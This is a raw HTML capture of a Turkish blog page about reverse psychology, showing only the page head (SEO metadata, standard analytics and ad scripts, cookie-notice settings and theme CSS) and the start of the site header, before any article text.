

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/
body_size: 22537
content:
<!doctype html><html lang="tr" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#"><head>
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-Y53XZVBGT3"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y53XZVBGT3');</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7375011625065445"
     crossorigin="anonymous"></script> <title>Ters Psikoloji Nedir? Örnekleri Nedir? - Yazbuz.com</title><meta name="description" content="Psikoloji ile yakından ilgilenenlerin merak ettiği ve günlük yaşamda da sıkça karşımıza çıkan ters psikoloji nedir? İşte detaylar..."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Ters Psikoloji Nedir? Örnekleri Nedir? - Yazbuz.com" /><meta property="og:description" content="Psikoloji ile yakından ilgilenenlerin merak ettiği ve günlük yaşamda da sıkça karşımıza çıkan ters psikoloji nedir? İşte detaylar..." /><meta property="og:url" content="https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/" /><meta property="og:site_name" content="Yazbuz.com" /><meta property="article:section" content="Psikoloji" /><meta property="og:updated_time" content="2022-07-03T14:19:51+03:00" /><meta property="og:image" content="https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1.jpg" /><meta property="og:image:secure_url" content="https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="624" /><meta property="og:image:alt" content="Ters Psikoloji Nedir? Örnekleri Nedir?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-04-01T16:00:21+03:00" /><meta property="article:modified_time" content="2022-07-03T14:19:51+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ters Psikoloji Nedir? Örnekleri Nedir? - Yazbuz.com" /><meta name="twitter:description" content="Psikoloji ile yakından ilgilenenlerin merak ettiği ve günlük yaşamda da sıkça karşımıza çıkan ters psikoloji nedir? İşte detaylar..." /><meta name="twitter:site" content="@htceyksk@gmail.com" /><meta name="twitter:creator" content="@htceyksk@gmail.com" /><meta name="twitter:image" content="https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="Zeki Gürkan Döver" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="3 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://yazbuz.com/#person","name":"Efe","sameAs":["https://twitter.com/htceyksk@gmail.com"],"logo":{"@type":"ImageObject","@id":"https://yazbuz.com/#logo","url":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","contentUrl":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","caption":"Yazbuz.com","inLanguage":"tr","width":"170","height":"106"},"image":{"@type":"ImageObject","@id":"https://yazbuz.com/#logo","url":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","contentUrl":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","caption":"Yazbuz.com","inLanguage":"tr","width":"170","height":"106"}},{"@type":"WebSite","@id":"https://yazbuz.com/#website","url":"https://yazbuz.com","name":"Yazbuz.com","publisher":{"@id":"https://yazbuz.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1.jpg","url":"https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1.jpg","width":"1200","height":"624","caption":"Ters Psikoloji Nedir? \u00d6rnekleri Nedir?","inLanguage":"tr"},{"@type":"WebPage","@id":"https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/#webpage","url":"https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/","name":"Ters Psikoloji Nedir? \u00d6rnekleri Nedir? - Yazbuz.com","datePublished":"2022-04-01T16:00:21+03:00","dateModified":"2022-07-03T14:19:51+03:00","isPartOf":{"@id":"https://yazbuz.com/#website"},"primaryImageOfPage":{"@id":"https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/#author","name":"Zeki G\u00fcrkan D\u00f6ver","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0407482d2f754222955b0e825574c6566ba9a724e9070279b1e60b27192549d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0407482d2f754222955b0e825574c6566ba9a724e9070279b1e60b27192549d0?s=96&amp;d=mm&amp;r=g","caption":"Zeki G\u00fcrkan D\u00f6ver","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Ters Psikoloji Nedir? \u00d6rnekleri Nedir? - Yazbuz.com","keywords":"Ters Psikoloji Nedir","datePublished":"2022-04-01T16:00:21+03:00","dateModified":"2022-07-03T14:19:51+03:00","articleSection":"Psikoloji","author":{"@id":"https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/#author","name":"Zeki G\u00fcrkan D\u00f6ver"},"publisher":{"@id":"https://yazbuz.com/#person"},"description":"Psikoloji ile yak\u0131ndan ilgilenenlerin merak etti\u011fi ve g\u00fcnl\u00fck ya\u015famda da s\u0131k\u00e7a kar\u015f\u0131m\u0131za \u00e7\u0131kan ters psikoloji nedir? \u0130\u015fte detaylar...","name":"Ters Psikoloji Nedir? \u00d6rnekleri Nedir? - Yazbuz.com","@id":"https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/#richSnippet","isPartOf":{"@id":"https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/#webpage"},"image":{"@id":"https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; akışı" href="https://yazbuz.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; yorum akışı" href="https://yazbuz.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; Ters Psikoloji Nedir? Örnekleri Nedir? yorum akışı" href="https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yazbuz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyazbuz.com%2Fters-psikoloji-nedir-ornekleri-nedir%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yazbuz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyazbuz.com%2Fters-psikoloji-nedir-ornekleri-nedir%2F&#038;format=xml" /><meta property="og:title" content="Ters Psikoloji Nedir? Örnekleri Nedir? - Yazbuz.com" /><meta property="og:type" content="article" /><meta property="og:description" content="Ters psikoloji, psikoloji biliminin alt dalı olan sosyal psikolojinin konusudur. Psikolog Jack Brehm" /><meta property="og:url" content="https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/" /><meta property="og:site_name" content="Yazbuz.com" /><meta property="og:image" content="https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1-1024x532.jpg"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://yazbuz.com/wp-content/litespeed/css/48412b738e6867691768c752733b31e0.css?ver=1f297" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3d55ef;--wp--preset--color--dark: #161617;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' media='all' /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" /></noscript><script id="cookie-notice-front-js-before">var cnArgs = {"ajaxUrl":"https:\/\/yazbuz.com\/wp-admin\/admin-ajax.php","nonce":"8aad48443c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before</script> <script src="https://yazbuz.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=GT-578PZ56" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["yazbuz.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PZ56");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://yazbuz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yazbuz.com/wp-json/wp/v2/posts/15139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yazbuz.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://yazbuz.com/?p=15139' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-site-verification" content="2Mnj-QKbSQoLAGAHZsrt2E1bTWif_YeYBeuqFKgz_-A" /><meta name="generator" content="Redux 4.4.6" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://yazbuz.com/#website","url":"https://yazbuz.com/","name":"Yazbuz.com","potentialAction":{"@type":"SearchAction","target":"https://yazbuz.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" sizes="32x32" /><link rel="icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" /><meta name="msapplication-TileImage" content="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" /><style id="wp-custom-css">/* width */
::-webkit-scrollbar {
  width: 7px;
	height: 5px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #F7F9F8;
	
}

/* Handle */
::-webkit-scrollbar-thumb {
  background: #979797;
	
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #979797;
	
}

.footer-info{
    align-items: end;
    display: flex;
    height: 70px;
}</style><style id="th90_options-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--site_width:1140;--content_width:69;--box_radius:6;--button_radius:10;--image_radius:10;--light-bg-color:#f7f9f8;--light-sec-bg-color:#ffffff;--light-text-color-color:#202124;--light-text-color-alpha:1;--light-text-color-rgba:rgba(32,33,36,1);--light-text-color-heavier-color:#000000;--light-text-color-heavier-alpha:1;--light-text-color-heavier-rgba:rgba(0,0,0,1);--light-text-color-lighter-color:#999999;--light-text-color-lighter-alpha:1;--light-text-color-lighter-rgba:rgba(153,153,153,1);--light-line-color-color:#efefef;--light-line-color-alpha:1;--light-line-color-rgba:rgba(239,239,239,1);--light-submenu-bg-color:#f5f5f5;--light-submenu-bg-alpha:1;--light-submenu-bg-rgba:rgba(245,245,245,1);--dark-bg-color:#1c1c1c;--dark-sec-bg-color:#161617;--dark-text-color-color:#ffffff;--dark-text-color-alpha:0.8;--dark-text-color-rgba:rgba(255,255,255,0.8);--dark-text-color-heavier-color:#ffffff;--dark-text-color-heavier-alpha:1;--dark-text-color-heavier-rgba:rgba(255,255,255,1);--dark-text-color-lighter-color:#ffffff;--dark-text-color-lighter-alpha:0.6;--dark-text-color-lighter-rgba:rgba(255,255,255,0.6);--dark-line-color-color:#ffffff;--dark-line-color-alpha:0.1;--dark-line-color-rgba:rgba(255,255,255,0.1);--dark-submenu-bg-color:#000000;--dark-submenu-bg-alpha:1;--dark-submenu-bg-rgba:rgba(0,0,0,1);--color-accent:#3d55ef;--color-accent-text:#ffffff;--primary_text-font-family:Poppins;--primary_text-font-weight:400;--primary_text-font-size:14px;--primary_text-line-height:1.7;--primary_text-letter-spacing:0em;--second_text-font-family:Poppins;--second_text-font-weight:400;--second_text-font-size:12px;--second_text-line-height:1.5;--second_text-letter-spacing:0em;--font_heading-font-family:Poppins;--font_heading-font-weight:700;--h1_desktop-font-size:28px;--h2_desktop-font-size:24px;--h3_desktop-font-size:21px;--h4_desktop-font-size:18px;--h5_desktop-font-size:16px;--h6_desktop-font-size:14px;--h1_tablet-font-size:28px;--h2_tablet-font-size:24px;--h3_tablet-font-size:21px;--h4_tablet-font-size:18px;--h5_tablet-font-size:16px;--h6_tablet-font-size:14px;--h1_mobile-font-size:28px;--h2_mobile-font-size:24px;--h3_mobile-font-size:21px;--h4_mobile-font-size:18px;--h5_mobile-font-size:18px;--h6_mobile-font-size:14px;--logo_width-width:118px;--logo_width-units:px;--logo_mobile_width-width:90px;--logo_mobile_width-units:px;--logo_offcanvas_width-width:80px;--logo_offcanvas_width-units:px;--header_space:25;--mheader_space:25;--footer_bg_custom:;--reading_indicator_height:3;--offcanvas_width-width:310px;--offcanvas_width-units:px;--off_overlay_light-color:#f5f8fa;--off_overlay_light-alpha:1;--off_overlay_light-rgba:rgba(245,248,250,1);--off_overlay_dark-color:#161617;--off_overlay_dark-alpha:1;--off_overlay_dark-rgba:rgba(22,22,23,1);}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-15139 single-format-standard wp-embed-responsive wp-theme-atlas wp-child-theme-atlas-child cookies-not-set s-front  site-skin site-light box-solid wheading-simple is-lazyload sticky-header-active reading-indicator-bottom lazy-no-placeholder sticky-sidebar elementor-default elementor-kit-23188"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="site-header" class="site-header"><div class="site-section main-header"><div class="header-section is-skin bg-light"><div class="container"><div class="section-inner box-wrap"><div class="header-elements header-logo menuhover-default"><div class="offcanvas-trigger button btn-content_icon btn-medium btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span></div>
